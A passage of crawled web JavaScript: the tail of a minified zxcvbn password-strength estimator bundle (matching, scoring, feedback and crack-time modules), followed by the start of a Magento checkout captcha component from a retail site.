                    return feedback = this.get_match_feedback(n, 1 === s.length), a = "Add another word or two. Uncommon words are better.", null != feedback ? (feedback.suggestions.unshift(a), null == feedback.warning && (feedback.warning = "")) : feedback = {
                        warning: "",
                        suggestions: [a]
                    }, feedback
                }, get_match_feedback: function (e, s) {
                    var a, t;
                    switch (e.pattern) {
                        case"dictionary":
                            return this.get_dictionary_match_feedback(e, s);
                        case"spatial":
                            return a = e.graph.toUpperCase(), t = 1 === e.turns ? "Straight rows of keys are easy to guess" : "Short keyboard patterns are easy to guess", {
                                warning: t,
                                suggestions: ["Use a longer keyboard pattern with more turns"]
                            };
                        case"repeat":
                            return t = 1 === e.base_token.length ? 'Repeats like "aaa" are easy to guess' : 'Repeats like "abcabcabc" are only slightly harder to guess than "abc"', {
                                warning: t,
                                suggestions: ["Avoid repeated words and characters"]
                            };
                        case"sequence":
                            return {
                                warning: "Sequences like abc or 6543 are easy to guess",
                                suggestions: ["Avoid sequences"]
                            };
                        case"regex":
                            if ("recent_year" === e.regex_name)return {
                                warning: "Recent years are easy to guess",
                                suggestions: ["Avoid recent years", "Avoid years that are associated with you"]
                            };
                            break;
                        case"date":
                            return {
                                warning: "Dates are often easy to guess",
                                suggestions: ["Avoid dates and years that are associated with you"]
                            }
                    }
                }, get_dictionary_match_feedback: function (e, s) {
                    var a, t, r, n, o;
                    return n = "passwords" === e.dictionary_name ? !s || e.l33t || e.reversed ? e.guesses_log10 <= 4 ? "This is similar to a commonly used password" : void 0 : e.rank <= 10 ? "This is a top-10 common password" : e.rank <= 100 ? "This is a top-100 common password" : "This is a very common password" : "english" === e.dictionary_name ? s ? "A word by itself is easy to guess" : void 0 : "surnames" === (a = e.dictionary_name) || "male_names" === a || "female_names" === a ? s ? "Names and surnames by themselves are easy to guess" : "Common names and surnames are easy to guess" : "", r = [], o = e.token, o.match(scoring.START_UPPER) ? r.push("Capitalization doesn't help very much") : o.match(scoring.ALL_UPPER) && r.push("All-uppercase is almost as easy to guess as all-lowercase"), e.reversed && e.token.length >= 4 && r.push("Reversed words aren't much harder to guess"), e.l33t && r.push("Predictable substitutions like '@' instead of 'a' don't help very much"), t = {
                        warning: n,
                        suggestions: r
                    }
                }
            }, module.exports = feedback;

        }, {"./scoring": 6}],
        3: [function (require, module, exports) {
            var frequency_lists;
            frequency_lists = {
            }, module.exports = frequency_lists;

        }, {}],
        4: [function (require, module, exports) {
            var feedback, matching, scoring, time, time_estimates, zxcvbn;
            matching = require("./matching"), scoring = require("./scoring"), time_estimates = require("./time_estimates"), feedback = require("./feedback"), time = function () {
                return (new Date).getTime()
            }, zxcvbn = function (e, t) {
                var i, n, c, s, a, r, m, o, u, g, _;
                for (null == t && (t = []), g = time(), u = [], c = 0, s = t.length; s > c; c++)i = t[c], ("string" == (m = typeof i) || "number" === m || "boolean" === m) && u.push(i.toString().toLowerCase());
                matching.set_user_input_dictionary(u), a = matching.omnimatch(e), o = scoring.most_guessable_match_sequence(e, a), o.calc_time = time() - g, n = time_estimates.estimate_attack_times(o.guesses);
                for (r in n)_ = n[r], o[r] = _;
                return o.feedback = feedback.get_feedback(o.score, o.sequence), o
            }, module.exports = zxcvbn;

        }, {"./feedback": 2, "./matching": 5, "./scoring": 6, "./time_estimates": 7}],
        5: [function (require, module, exports) {
            var DATE_MAX_YEAR, DATE_MIN_YEAR, DATE_SPLITS, GRAPHS, L33T_TABLE, RANKED_DICTIONARIES, REGEXEN, SEQUENCES, adjacency_graphs, build_ranked_dict, frequency_lists, lst, matching, name, scoring, indexOf = [].indexOf || function (e) {
                    for (var t = 0, n = this.length; n > t; t++)if (t in this && this[t] === e)return t;
                    return -1
                };
            frequency_lists = require("./frequency_lists"), adjacency_graphs = require("./adjacency_graphs"), scoring = require("./scoring"), build_ranked_dict = function (e) {
                var t, n, r, i, a;
                for (i = {}, t = 1, r = 0, n = e.length; n > r; r++)a = e[r], i[a] = t, t += 1;
                return i
            }, RANKED_DICTIONARIES = {};
            for (name in frequency_lists)lst = frequency_lists[name], RANKED_DICTIONARIES[name] = build_ranked_dict(lst);
            GRAPHS = {
                qwerty: adjacency_graphs.qwerty,
                dvorak: adjacency_graphs.dvorak,
                keypad: adjacency_graphs.keypad,
                mac_keypad: adjacency_graphs.mac_keypad
            }, SEQUENCES = {
                lower: "abcdefghijklmnopqrstuvwxyz",
                upper: "ABCDEFGHIJKLMNOPQRSTUVWXYZ",
                digits: "0123456789"
            }, L33T_TABLE = {
                a: ["4", "@"],
                b: ["8"],
                c: ["(", "{", "[", "<"],
                e: ["3"],
                g: ["6", "9"],
                i: ["1", "!", "|"],
                l: ["1", "|", "7"],
                o: ["0"],
                s: ["$", "5"],
                t: ["+", "7"],
                x: ["%"],
                z: ["2"]
            }, REGEXEN = {recent_year: /19\d\d|200\d|201\d/g}, DATE_MAX_YEAR = 2050, DATE_MIN_YEAR = 1e3, DATE_SPLITS = {
                4: [[1, 2], [2, 3]],
                5: [[1, 3], [2, 3]],
                6: [[1, 2], [2, 4], [4, 5]],
                7: [[1, 3], [2, 3], [4, 5], [4, 6]],
                8: [[2, 4], [4, 6]]
            }, matching = {
                empty: function (e) {
                    var t;
                    return 0 === function () {
                            var n;
                            n = [];
                            for (t in e)n.push(t);
                            return n
                        }().length
                },
                extend: function (e, t) {
                    return e.push.apply(e, t)
                },
                translate: function (e, t) {
                    var n;
                    return function () {
                        var r, i, a, s;
                        for (a = e.split(""), s = [], i = 0, r = a.length; r > i; i++)n = a[i], s.push(t[n] || n);
                        return s
                    }().join("")
                },
                mod: function (e, t) {
                    return (e % t + t) % t
                },
                sorted: function (e) {
                    return e.sort(function (e, t) {
                        return e.i - t.i || e.j - t.j
                    })
                },
                omnimatch: function (e) {
                    var t, n, r, i, a;
                    for (i = [], r = [this.dictionary_match, this.reverse_dictionary_match, this.l33t_match, this.spatial_match, this.repeat_match, this.sequence_match, this.regex_match, this.date_match], a = 0, t = r.length; t > a; a++)n = r[a], this.extend(i, n.call(this, e));
                    return this.sorted(i)
                },
                dictionary_match: function (e, t) {
                    var n, r, i, a, s, o, h, c, u, l, _, f, d, g;
                    null == t && (t = RANKED_DICTIONARIES), s = [], a = e.length, c = e.toLowerCase();
                    for (n in t)for (l = t[n], r = o = 0, _ = a; _ >= 0 ? _ > o : o > _; r = _ >= 0 ? ++o : --o)for (i = h = f = r, d = a; d >= f ? d > h : h > d; i = d >= f ? ++h : --h)c.slice(r, +i + 1 || 9e9)in l && (g = c.slice(r, +i + 1 || 9e9), u = l[g], s.push({
                        pattern: "dictionary",
                        i: r,
                        j: i,
                        token: e.slice(r, +i + 1 || 9e9),
                        matched_word: g,
                        rank: u,
                        dictionary_name: n,
                        reversed: !1,
                        l33t: !1
                    }));
                    return this.sorted(s)
                },
                reverse_dictionary_match: function (e, t) {
                    var n, r, i, a, s, o;
                    for (null == t && (t = RANKED_DICTIONARIES), o = e.split("").reverse().join(""), i = this.dictionary_match(o, t), a = 0, n = i.length; n > a; a++)r = i[a], r.token = r.token.split("").reverse().join(""), r.reversed = !0, s = [e.length - 1 - r.j, e.length - 1 - r.i], r.i = s[0], r.j = s[1];
                    return this.sorted(i)
                },
                set_user_input_dictionary: function (e) {
                    return RANKED_DICTIONARIES.user_inputs = build_ranked_dict(e.slice())
                },
                relevant_l33t_subtable: function (e, t) {
                    var n, r, i, a, s, o, h, c, u, l;
                    for (s = {}, o = e.split(""), a = 0, r = o.length; r > a; a++)n = o[a], s[n] = !0;
                    l = {};
                    for (i in t)u = t[i], h = function () {
                        var e, t, n;
                        for (n = [], t = 0, e = u.length; e > t; t++)c = u[t], c in s && n.push(c);
                        return n
                    }(), h.length > 0 && (l[i] = h);
                    return l
                },
                enumerate_l33t_subs: function (e) {
                    var t, n, r, i, a, s, o, h, c, u, l, _, f, d, g;
                    a = function () {
                        var t;
                        t = [];
                        for (i in e)t.push(i);
                        return t
                    }(), g = [[]], n = function (e) {
                        var t, n, r, a, s, o, h, c;
                        for (n = [], s = {}, o = 0, a = e.length; a > o; o++)h = e[o], t = function () {
                            var e, t, n;
                            for (n = [], c = t = 0, e = h.length; e > t; c = ++t)i = h[c], n.push([i, c]);
                            return n
                        }(), t.sort(), r = function () {
                            var e, n, r;
                            for (r = [], c = n = 0, e = t.length; e > n; c = ++n)i = t[c], r.push(i + "," + c);
                            return r
                        }().join("-"), r in s || (s[r] = !0, n.push(h));
                        return n
                    }, r = function (t) {
                        var i, a, s, o, h, c, u, l, _, f, d, p, E, m, y, A;
                        if (t.length) {
                            for (a = t[0], E = t.slice(1), u = [], d = e[a], l = 0, h = d.length; h > l; l++)for (o = d[l], _ = 0, c = g.length; c > _; _++) {
                                for (m = g[_], i = -1, s = f = 0, p = m.length; p >= 0 ? p > f : f > p; s = p >= 0 ? ++f : --f)if (m[s][0] === o) {
                                    i = s;
                                    break
                                }
                                -1 === i ? (A = m.concat([[o, a]]), u.push(A)) : (y = m.slice(0), y.splice(i, 1), y.push([o, a]), u.push(m), u.push(y))
                            }
                            return g = n(u), r(E)
                        }
                    }, r(a), d = [];
                    for (c = 0, o = g.length; o > c; c++) {
                        for (_ = g[c], f = {}, u = 0, h = _.length; h > u; u++)l = _[u], s = l[0], t = l[1], f[s] = t;
                        d.push(f)
                    }
                    return d
                },
                l33t_match: function (e, t, n) {
                    var r, i, a, s, o, h, c, u, l, _, f, d, g, p, E, m;
                    for (null == t && (t = RANKED_DICTIONARIES), null == n && (n = L33T_TABLE), c = [], _ = this.enumerate_l33t_subs(this.relevant_l33t_subtable(e, n)), u = 0, a = _.length; a > u && (d = _[u], !this.empty(d)); u++)for (p = this.translate(e, d), f = this.dictionary_match(p, t), l = 0, s = f.length; s > l; l++)if (o = f[l], E = e.slice(o.i, +o.j + 1 || 9e9), E.toLowerCase() !== o.matched_word) {
                        h = {};
                        for (g in d)r = d[g], -1 !== E.indexOf(g) && (h[g] = r);
                        o.l33t = !0, o.token = E, o.sub = h, o.sub_display = function () {
                            var e;
                            e = [];
                            for (i in h)m = h[i], e.push(i + " -> " + m);
                            return e
                        }().join(", "), c.push(o)
                    }
                    return this.sorted(c.filter(function (e) {
                        return e.token.length > 1
                    }))
                },
                spatial_match: function (e, t) {
                    var n, r, i;
                    null == t && (t = GRAPHS), i = [];
                    for (r in t)n = t[r], this.extend(i, this.spatial_match_helper(e, n, r));
                    return this.sorted(i)
                },
                SHIFTED_RX: /[~!@#$%^&*()_+QWERTYUIOP{}|ASDFGHJKL:"ZXCVBNM<>?]/,
                spatial_match_helper: function (e, t, n) {
                    var r, i, a, s, o, h, c, u, l, _, f, d, g, p, E;
                    for (f = [], c = 0; c < e.length - 1;)for (u = c + 1, l = null, E = 0, p = "qwerty" !== n && "dvorak" !== n || !this.SHIFTED_RX.exec(e.charAt(c)) ? 0 : 1; ;) {
                        if (g = e.charAt(u - 1), o = !1, h = -1, s = -1, i = t[g] || [], u < e.length)for (a = e.charAt(u), d = 0, _ = i.length; _ > d; d++)if (r = i[d], s += 1, r && -1 !== r.indexOf(a)) {
                            o = !0, h = s, 1 === r.indexOf(a) && (p += 1), l !== h && (E += 1, l = h);
                            break
                        }
                        if (!o) {
                            u - c > 2 && f.push({
                                pattern: "spatial",
                                i: c,
                                j: u - 1,
                                token: e.slice(c, u),
                                graph: n,
                                turns: E,
                                shifted_count: p
                            }), c = u;
                            break
                        }
                        u += 1
                    }
                    return f
                },
                repeat_match: function (e) {
                    var t, n, r, i, a, s, o, h, c, u, l, _, f, d, g;
                    for (d = [], a = /(.+)\1+/g, u = /(.+?)\1+/g, l = /^(.+?)\1+$/, c = 0; c < e.length && (a.lastIndex = u.lastIndex = c, s = a.exec(e), _ = u.exec(e), null != s);)s[0].length > _[0].length ? (f = s, i = l.exec(f[0])[1]) : (f = _, i = f[1]), g = [f.index, f.index + f[0].length - 1], o = g[0], h = g[1], t = scoring.most_guessable_match_sequence(i, this.omnimatch(i)), r = t.match_sequence, n = t.guesses, d.push({
                        pattern: "repeat",
                        i: o,
                        j: h,
                        token: f[0],
                        base_token: i,
                        base_guesses: n,
                        base_matches: r,
                        repeat_count: f[0].length / i.length
                    }), c = h + 1;
                    return d
                },
                sequence_match: function (e) {
                    var t, n, r, i, a, s, o, h, c, u, l, _;
                    a = [];
                    for (l in SEQUENCES)for (u = SEQUENCES[l], h = [1, -1], o = 0, i = h.length; i > o; o++)for (t = h[o], n = 0; n < e.length;)if (c = e.charAt(n), indexOf.call(u, c) < 0)n += 1; else {
                        for (r = n + 1, _ = u.indexOf(e.charAt(n)); r < e.length && (s = this.mod(_ + t, u.length), u.indexOf(e.charAt(r)) === s);)r += 1, _ = s;
                        r -= 1, r - n + 1 > 1 && a.push({
                            pattern: "sequence",
                            i: n,
                            j: r,
                            token: e.slice(n, +r + 1 || 9e9),
                            sequence_name: l,
                            sequence_space: u.length,
                            ascending: 1 === t
                        }), n = r + 1
                    }
                    return this.sorted(a)
                },
                regex_match: function (e, t) {
                    var n, r, i, a;
                    null == t && (t = REGEXEN), n = [];
                    for (name in t)for (r = t[name], r.lastIndex = 0; i = r.exec(e);)a = i[0], n.push({
                        pattern: "regex",
                        token: a,
                        i: i.index,
                        j: i.index + i[0].length - 1,
                        regex_name: name,
                        regex_match: i
                    });
                    return this.sorted(n)
                },
                date_match: function (e) {
                    var t, n, r, i, a, s, o, h, c, u, l, _, f, d, g, p, E, m, y, A, v, I, R, x, T, N, k, D, S, j, b, q, C, O;
                    for (_ = [], f = /^\d{4,8}$/, d = /^(\d{1,4})([\s\/\\_.-])(\d{1,2})\2(\d{1,4})$/, s = E = 0, v = e.length - 4; v >= 0 ? v >= E : E >= v; s = v >= 0 ? ++E : --E)for (o = m = I = s + 3, R = s + 7; (R >= I ? R >= m : m >= R) && !(o >= e.length); o = R >= I ? ++m : --m)if (O = e.slice(s, +o + 1 || 9e9), f.exec(O)) {
                        for (r = [], x = DATE_SPLITS[O.length], y = 0, u = x.length; u > y; y++)T = x[y], h = T[0], c = T[1], a = this.map_ints_to_dmy([parseInt(O.slice(0, h)), parseInt(O.slice(h, c)), parseInt(O.slice(c))]), null != a && r.push(a);
                        if (r.length > 0) {
                            for (t = r[0], g = function (e) {
                                return Math.abs(e.year - scoring.REFERENCE_YEAR)
                            }, p = g(r[0]), N = r.slice(1), A = 0, l = N.length; l > A; A++)n = N[A], i = g(n), p > i && (k = [n, i], t = k[0], p = k[1]);
                            _.push({
                                pattern: "date",
                                token: O,
                                i: s,
                                j: o,
                                separator: "",
                                year: t.year,
                                month: t.month,
                                day: t.day
                            })
                        }
                    }
                    for (s = q = 0, D = e.length - 6; D >= 0 ? D >= q : q >= D; s = D >= 0 ? ++q : --q)for (o = C = S = s + 5, j = s + 9; (j >= S ? j >= C : C >= j) && !(o >= e.length); o = j >= S ? ++C : --C)O = e.slice(s, +o + 1 || 9e9), b = d.exec(O), null != b && (a = this.map_ints_to_dmy([parseInt(b[1]), parseInt(b[3]), parseInt(b[4])]), null != a && _.push({
                        pattern: "date",
                        token: O,
                        i: s,
                        j: o,
                        separator: b[2],
                        year: a.year,
                        month: a.month,
                        day: a.day
                    }));
                    return this.sorted(_.filter(function (e) {
                        var t, n, r, i;
                        for (t = !1, i = 0, n = _.length; n > i; i++)if (r = _[i], e !== r && r.i <= e.i && r.j >= e.j) {
                            t = !0;
                            break
                        }
                        return !t
                    }))
                },
                map_ints_to_dmy: function (e) {
                    var t, n, r, i, a, s, o, h, c, u, l, _, f, d, g, p;
                    if (!(e[1] > 31 || e[1] <= 0)) {
                        for (o = 0, h = 0, g = 0, s = 0, r = e.length; r > s; s++) {
                            if (n = e[s], n > 99 && DATE_MIN_YEAR > n || n > DATE_MAX_YEAR)return;
                            n > 31 && (h += 1), n > 12 && (o += 1), 0 >= n && (g += 1)
                        }
                        if (!(h >= 2 || 3 === o || g >= 2)) {
                            for (u = [[e[2], e.slice(0, 2)], [e[0], e.slice(1, 3)]], c = 0, i = u.length; i > c; c++)if (_ = u[c], p = _[0], d = _[1], p >= DATE_MIN_YEAR && DATE_MAX_YEAR >= p)return t = this.map_ints_to_dm(d), null != t ? {
                                year: p,
                                month: t.month,
                                day: t.day
                            } : void 0;
                            for (l = 0, a = u.length; a > l; l++)if (f = u[l], p = f[0], d = f[1], t = this.map_ints_to_dm(d), null != t)return p = this.two_to_four_digit_year(p), {
                                year: p,
                                month: t.month,
                                day: t.day
                            }
                        }
                    }
                },
                map_ints_to_dm: function (e) {
                    var t, n, r, i, a, s;
                    for (a = [e, e.slice().reverse()], i = 0, n = a.length; n > i; i++)if (s = a[i], t = s[0], r = s[1], t >= 1 && 31 >= t && r >= 1 && 12 >= r)return {
                        day: t,
                        month: r
                    }
                },
                two_to_four_digit_year: function (e) {
                    return e > 99 ? e : e > 50 ? e + scoring.REFERENCE_YEAR - 100 : e + scoring.REFERENCE_YEAR
                }
            }, module.exports = matching;

        }, {"./adjacency_graphs": 1, "./frequency_lists": 3, "./scoring": 6}],
        6: [function (require, module, exports) {
            var BRUTEFORCE_CARDINALITY, MIN_GUESSES_BEFORE_GROWING_SEQUENCE, MIN_SUBMATCH_GUESSES_MULTI_CHAR, MIN_SUBMATCH_GUESSES_SINGLE_CHAR, adjacency_graphs, calc_average_degree, k, scoring, v;
            adjacency_graphs = require("./adjacency_graphs"), calc_average_degree = function (e) {
                var t, n, r, s, a, _;
                t = 0;
                for (r in e)a = e[r], t += function () {
                    var e, t, n;
                    for (n = [], t = 0, e = a.length; e > t; t++)s = a[t], s && n.push(s);
                    return n
                }().length;
                return t /= function () {
                    var t;
                    t = [];
                    for (n in e)_ = e[n], t.push(n);
                    return t
                }().length
            }, BRUTEFORCE_CARDINALITY = 10, MIN_GUESSES_BEFORE_GROWING_SEQUENCE = 1e4, MIN_SUBMATCH_GUESSES_SINGLE_CHAR = 10, MIN_SUBMATCH_GUESSES_MULTI_CHAR = 50, scoring = {
                nCk: function (e, t) {
                    var n, r, s, a;
                    if (t > e)return 0;
                    if (0 === t)return 1;
                    for (s = 1, n = r = 1, a = t; a >= 1 ? a >= r : r >= a; n = a >= 1 ? ++r : --r)s *= e, s /= n, e -= 1;
                    return s
                },
                log10: function (e) {
                    return Math.log(e) / Math.log(10)
                },
                log2: function (e) {
                    return Math.log(e) / Math.log(2)
                },
                factorial: function (e) {
                    var t, n, r, s;
                    if (2 > e)return 1;
                    for (t = 1, n = r = 2, s = e; s >= 2 ? s >= r : r >= s; n = s >= 2 ? ++r : --r)t *= n;
                    return t
                },
                most_guessable_match_sequence: function (e, t, n) {
                    var r, s, a, _, i, u, o, h, E, g, c, l, f, A, S, R, p, M, v, I, N, C, U, T, G, d, k, m, O, P, L, y, B, D;
                    for (null == n && (n = !1), C = [], r = [], M = 0, N = null, S = function (t) {
                        return function (t, n) {
                            var r;
                            return r = {pattern: "bruteforce", token: e.slice(t, +n + 1 || 9e9), i: t, j: n}
                        }
                    }(this), D = function (e) {
                        return function (t, r) {
                            var s;
                            return s = e.factorial(r) * t, n || (s += Math.pow(MIN_GUESSES_BEFORE_GROWING_SEQUENCE, r - 1)), s
                        }
                    }(this), c = A = 0, k = e.length; k >= 0 ? k > A : A > k; c = k >= 0 ? ++A : --A)for (r[c] = [], C[c] = [], U = 1 / 0, G = I = 0, m = M; m >= 0 ? m >= I : I >= m; G = m >= 0 ? ++I : --I)for (o = !0, a = c, 0 === G ? (s = 0, v = 1) : "bruteforce" === (null != (O = r[c - 1]) && null != (P = O[G]) ? P.pattern : void 0) ? (s = r[c - 1][G].i, v = G) : null != (null != (L = r[c - 1]) ? L[G] : void 0) ? (s = c, v = G + 1) : o = !1, o && (_ = S(s, a), T = c - _.token.length, i = this.estimate_guesses(_, e), v > 1 && (i *= C[T][v - 1]), u = D(i, v), U > u && (U = u, C[c][v] = i, N = v, M = Math.max(M, v), r[c][v] = _)), d = 0, f = t.length; f > d; d++)if (R = t[d], R.j === c) {
                        if (y = [R.i, R.j], E = y[0], g = y[1], 0 === G) {
                            if (0 !== E)continue
                        } else if (null == (null != (B = C[E - 1]) ? B[G] : void 0))continue;
                        i = this.estimate_guesses(R, e), G > 0 && (i *= C[E - 1][G]), u = D(i, G + 1), U > u && (U = u, C[c][G + 1] = i, N = G + 1, M = Math.max(M, G + 1), r[c][G + 1] = R)
                    }
                    for (p = [], l = N, c = e.length - 1; c >= 0;)R = r[c][l], p.push(R), c = R.i - 1, l -= 1;
                    return p.reverse(), h = 0 === e.length ? 1 : U, {
                        password: e,
                        guesses: h,
                        guesses_log10: this.log10(h),
                        sequence: p
                    }
                },
                estimate_guesses: function (e, t) {
                    var n, r, s;
                    return null != e.guesses ? e.guesses : (s = 1, e.token.length < t.length && (s = 1 === e.token.length ? MIN_SUBMATCH_GUESSES_SINGLE_CHAR : MIN_SUBMATCH_GUESSES_MULTI_CHAR), n = {
                        bruteforce: this.bruteforce_guesses,
                        dictionary: this.dictionary_guesses,
                        spatial: this.spatial_guesses,
                        repeat: this.repeat_guesses,
                        sequence: this.sequence_guesses,
                        regex: this.regex_guesses,
                        date: this.date_guesses
                    }, r = n[e.pattern].call(this, e), e.guesses = Math.max(r, s), e.guesses_log10 = this.log10(e.guesses), e.guesses)
                },
                bruteforce_guesses: function (e) {
                    var t, n;
                    return t = Math.pow(BRUTEFORCE_CARDINALITY, e.token.length), n = 1 === e.token.length ? MIN_SUBMATCH_GUESSES_SINGLE_CHAR + 1 : MIN_SUBMATCH_GUESSES_MULTI_CHAR + 1, Math.max(t, n)
                },
                repeat_guesses: function (e) {
                    return e.base_guesses * e.repeat_count
                },
                sequence_guesses: function (e) {
                    var t, n;
                    return n = e.token.charAt(0), t = "a" === n || "A" === n || "z" === n || "Z" === n || "0" === n || "1" === n || "9" === n ? 4 : n.match(/\d/) ? 10 : 26, e.ascending || (t *= 2), t * e.token.length
                },
                MIN_YEAR_SPACE: 20,
                REFERENCE_YEAR: 2e3,
                regex_guesses: function (e) {
                    var t, n;
                    if (t = {
                            alpha_lower: 26,
                            alpha_upper: 26,
                            alpha: 52,
                            alphanumeric: 62,
                            digits: 10,
                            symbols: 33
                        }, e.regex_name in t)return Math.pow(t[e.regex_name], e.token.length);
                    switch (e.regex_name) {
                        case"recent_year":
                            return n = Math.abs(parseInt(e.regex_match[0]) - this.REFERENCE_YEAR), n = Math.max(n, this.MIN_YEAR_SPACE)
                    }
                },
                date_guesses: function (e) {
                    var t, n;
                    return n = Math.max(Math.abs(e.year - this.REFERENCE_YEAR), this.MIN_YEAR_SPACE), t = 31 * n * 12, e.has_full_year && (t *= 2), e.separator && (t *= 4), t
                },
                KEYBOARD_AVERAGE_DEGREE: calc_average_degree(adjacency_graphs.qwerty),
                KEYPAD_AVERAGE_DEGREE: calc_average_degree(adjacency_graphs.keypad),
                KEYBOARD_STARTING_POSITIONS: function () {
                    var e, t;
                    e = adjacency_graphs.qwerty, t = [];
                    for (k in e)v = e[k], t.push(k);
                    return t
                }().length,
                KEYPAD_STARTING_POSITIONS: function () {
                    var e, t;
                    e = adjacency_graphs.keypad, t = [];
                    for (k in e)v = e[k], t.push(k);
                    return t
                }().length,
                spatial_guesses: function (e) {
                    var t, n, r, s, a, _, i, u, o, h, E, g, c, l, f, A, S, R;
                    for ("qwerty" === (g = e.graph) || "dvorak" === g ? (A = this.KEYBOARD_STARTING_POSITIONS, s = this.KEYBOARD_AVERAGE_DEGREE) : (A = this.KEYPAD_STARTING_POSITIONS, s = this.KEYPAD_AVERAGE_DEGREE), a = 0, t = e.token.length, R = e.turns, _ = u = 2, c = t; c >= 2 ? c >= u : u >= c; _ = c >= 2 ? ++u : --u)for (h = Math.min(R, _ - 1), i = o = 1, l = h; l >= 1 ? l >= o : o >= l; i = l >= 1 ? ++o : --o)a += this.nCk(_ - 1, i - 1) * A * Math.pow(s, i);
                    if (e.shifted_count)if (n = e.shifted_count, r = e.token.length - e.shifted_count, 0 === n || 0 === r)a *= 2; else {
                        for (S = 0, _ = E = 1, f = Math.min(n, r); f >= 1 ? f >= E : E >= f; _ = f >= 1 ? ++E : --E)S += this.nCk(n + r, _);
                        a *= S
                    }
                    return a
                },
                dictionary_guesses: function (e) {
                    var t;
                    return e.base_guesses = e.rank, e.uppercase_variations = this.uppercase_variations(e), e.l33t_variations = this.l33t_variations(e), t = e.reversed && 2 || 1, e.base_guesses * e.uppercase_variations * e.l33t_variations * t
                },
                START_UPPER: /^[A-Z][^A-Z]+$/,
                END_UPPER: /^[^A-Z]+[A-Z]$/,
                ALL_UPPER: /^[^a-z]+$/,
                ALL_LOWER: /^[^A-Z]+$/,
                uppercase_variations: function (e) {
                    var t, n, r, s, a, _, i, u, o, h, E, g;
                    if (g = e.token, g.match(this.ALL_LOWER))return 1;
                    for (u = [this.START_UPPER, this.END_UPPER, this.ALL_UPPER], _ = 0, a = u.length; a > _; _++)if (h = u[_], g.match(h))return 2;
                    for (n = function () {
                        var e, t, n, s;
                        for (n = g.split(""), s = [], t = 0, e = n.length; e > t; t++)r = n[t], r.match(/[A-Z]/) && s.push(r);
                        return s
                    }().length, t = function () {
                        var e, t, n, s;
                        for (n = g.split(""), s = [], t = 0, e = n.length; e > t; t++)r = n[t], r.match(/[a-z]/) && s.push(r);
                        return s
                    }().length, E = 0, s = i = 1, o = Math.min(n, t); o >= 1 ? o >= i : i >= o; s = o >= 1 ? ++i : --i)E += this.nCk(n + t, s);
                    return E
                },
                l33t_variations: function (e) {
                    var t, n, r, s, a, _, i, u, o, h, E, g, c;
                    if (!e.l33t)return 1;
                    c = 1, o = e.sub;
                    for (E in o)if (g = o[E], s = e.token.toLowerCase().split(""), t = function () {
                            var e, t, n;
                            for (n = [], t = 0, e = s.length; e > t; t++)r = s[t], r === E && n.push(r);
                            return n
                        }().length, n = function () {
                            var e, t, n;
                            for (n = [], t = 0, e = s.length; e > t; t++)r = s[t], r === g && n.push(r);
                            return n
                        }().length, 0 === t || 0 === n)c *= 2; else {
                        for (i = Math.min(n, t), u = 0, a = _ = 1, h = i; h >= 1 ? h >= _ : _ >= h; a = h >= 1 ? ++_ : --_)u += this.nCk(n + t, a);
                        c *= u
                    }
                    return c
                }
            }, module.exports = scoring;

        }, {"./adjacency_graphs": 1}],
        7: [function (require, module, exports) {
            var time_estimates;
            time_estimates = {
                estimate_attack_times: function (e) {
                    var t, n, s, o;
                    n = {
                        online_throttling_100_per_hour: e / (100 / 3600),
                        online_no_throttling_10_per_second: e / 100,
                        offline_slow_hashing_1e4_per_second: e / 1e4,
                        offline_fast_hashing_1e10_per_second: e / 1e10
                    }, t = {};
                    for (s in n)o = n[s], t[s] = this.display_time(o);
                    return {crack_times_seconds: n, crack_times_display: t, score: this.guesses_to_score(e)}
                }, guesses_to_score: function (e) {
                    var t;
                    return t = 5, 1e3 + t > e ? 0 : 1e6 + t > e ? 1 : 1e8 + t > e ? 2 : 1e10 + t > e ? 3 : 4
                }, display_time: function (e) {
                    var t, n, s, o, _, r, i, a, u, c;
                    return i = 60, r = 60 * i, s = 24 * r, a = 31 * s, c = 12 * a, n = 100 * c, u = 1 > e ? [null, "less than a second"] : i > e ? (t = Math.round(e), [t, t + " second"]) : r > e ? (t = Math.round(e / i), [t, t + " minute"]) : s > e ? (t = Math.round(e / r), [t, t + " hour"]) : a > e ? (t = Math.round(e / s), [t, t + " day"]) : c > e ? (t = Math.round(e / a), [t, t + " month"]) : n > e ? (t = Math.round(e / c), [t, t + " year"]) : [null, "centuries"], o = u[0], _ = u[1], null != o && 1 !== o && (_ += "s"), _
                }
            }, module.exports = time_estimates;

        }, {}]
    }, {}, [4])(4)
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Captcha/js/view/checkout/defaultCaptcha.js
body_size: 926
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'uiComponent',
    'Magento_Captcha/js/model/captcha',
    'Magento_Captcha/js/model/captchaList',
    'Magento_Customer/js/customer-data',
    'underscore'
], function ($, Component, Captcha, captchaList, customerData, _) {
    'use strict';

    var captchaConfig;

    return Component.extend({
        defaults: {
            template: 'Magento_Captcha/checkout/captcha'
        },
        dataScope: 'global',
        currentCaptcha: null,

        /**
         * @return {*}
         */
        captchaValue: function () {
            return this.currentCaptcha.getCaptchaValue();
        },

        /** @inheritdoc */
        initialize: function () {
            this._super();

            if (window[this.configSource] && window[this.configSource].captcha) {
                captchaConfig = window[this.configSource].captcha;
                $.each(captchaConfig, function (formId, captchaData) {
                    var captcha;

                    captchaData.formId = formId;
                    captcha = Captcha(captchaData);
                    this.checkCustomerData(formId, customerData.get('captcha')(), captcha);
                    this.subscribeCustomerData(formId, captcha);
                    captchaList.add(captcha);
                }.bind(this));
            }
        },

        /**
         * Check customer data for captcha configuration.
         *
         * @param {String} formId
         * @param {Object} captchaData
         * @param {Object} captcha
         */
        checkCustomerData: function (formId, captchaData, captcha) {
            if (!_.isEmpty(captchaData) &&
                !_.isEmpty(captchaData)[formId] &&
                captchaData[formId].timestamp > captcha.timestamp
            ) {
                if (!captcha.isRequired() && captchaData[formId].isRequired) {
                    captcha.refresh();
                }
                captcha.isRequired(captchaData[formId].isRequired);
                captcha.timestamp = captchaData[formId].timestamp;
            }
        },

        /**
         * Subscribe for customer data updates.
         *
         * @param {String} formId
         * @param {Object} captcha
         */
        subscribeCustomerData: function (formId, captcha) {
            customerData.get('captcha').subscribe(function (captchaData) {
                this.checkCustomerData(formId, captchaData, captcha);
            }.bind(this));
        },

        /**
         * @return {Boolean}
         */
        getIsLoading: function () {
            return this.currentCaptcha !== null ? this.currentCaptcha.isLoading : false;
        },

        /**
         * @return {null|Object}
         */
        getCurrentCaptcha: function () {
            return this.currentCaptcha;
        },

        /**
